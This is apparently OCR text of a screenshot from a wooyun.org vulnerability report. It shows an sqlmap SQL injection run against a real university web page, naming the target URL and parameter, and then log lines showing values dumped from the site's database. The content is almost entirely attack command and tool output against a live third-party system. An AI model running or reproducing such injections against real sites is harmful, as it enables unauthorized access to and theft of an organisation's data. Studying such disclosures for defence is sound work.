 管理员: sqlmap - sqlmap.py -u "http://mpa.dlut.edu.cn/TeacherDetail.aspx?tid=11" --dum...
[17:01:07] [INFO] retrieved: 42
[17:01:07] [INFO] using column 'constid' as a pivot for retrieving row data
[17:01:07] [INFO] retrieved: 107147427
[17:01:08] [INFO] retrieved: 75147313
[17:01:08] [INFO] retrieved: 11
[17:01:08] [INFO] retrieved: 0
[17:01:08] [INFO] retrieved: 0
[17:01:08] [INFO] retrieved: 2069
[17:01:09] [INFO] retrieved: 4096
[17:01:09] [INFO] retrieved: 123147484
[17:01:09] [INFO] retrieved: 75147313
[17:01:09] [INFO] retrieved: 0
[17:01:09] [INFO] retrieved: 0
[17:01:10] [INFO] retrieved: 0
[17:01:10] [INFO] retrieved: 2593
[17:01:10] [INFO] retrieved: 4096
[17:01:10] [INFO] retrieved: 126623494
[17:01:11] [INFO] retrieved: 30623152
[17:01:11] [INFO] retrieved: 13
[17:01:11] [INFO] retrieved: 0
[17:01:12] [INFO] retrieved: 0
[17:01:12] [INFO] retrieved: 2069
[17:01:12] [INFO] retrieved: 4096
[17:01:12] [INFO] retrieved: 1365579903
[17:01:12] [INFO] retrieved: 1349579846
[17:01:13] [INFO] retrieved: 0
[17:01:13] [INFO] retrieved: 0
[17:01:13] [INFO] retrieved: 0
[17:01:13] [INFO] retrieved: 2593
[17:01:14] [INFO] retrieved: 4096
[17:01:14] [INFO] retrieved: 1374627940
[17:01:14] [INFO] retrieved: 1358627883
[17:01:14] [INFO] retrieved: 8
www.wooyun.org